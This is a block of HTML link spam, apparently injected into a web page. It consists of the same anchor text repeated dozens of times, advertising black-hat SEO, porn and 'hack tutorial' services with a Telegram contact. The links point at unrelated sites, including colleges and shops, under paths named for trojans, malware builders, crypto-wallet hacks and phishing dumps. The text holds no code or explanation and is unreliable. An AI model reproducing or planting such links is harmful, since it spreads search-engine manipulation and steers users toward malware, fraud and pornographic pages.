  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
